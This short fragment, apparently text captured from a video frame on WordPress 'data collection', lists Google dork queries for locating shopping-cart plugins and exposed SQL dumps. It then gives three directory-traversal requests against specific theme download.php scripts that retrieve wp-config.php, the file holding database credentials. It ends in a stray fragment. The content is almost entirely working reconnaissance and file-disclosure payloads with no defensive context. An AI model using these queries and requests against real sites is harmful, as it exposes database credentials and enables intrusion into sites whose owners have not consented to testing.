 Recogida de datos
Google Dorks
inurl:"/wp-content/plugins/wp-shopping-cart/"
inurl:/wp-content/uploads/ filetype:sql
/wp-content/themes/SMWF/inc/download.php?file=../wp-config.php
/wp-content/themes/markant/download.php?file=../../wp-config.php
/wp-content/themes/yakimabait/download.php?file=./wp-config.php
WCES_